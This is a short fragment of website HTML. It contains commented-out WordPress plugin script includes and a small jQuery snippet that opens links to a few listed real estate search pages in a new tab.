<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>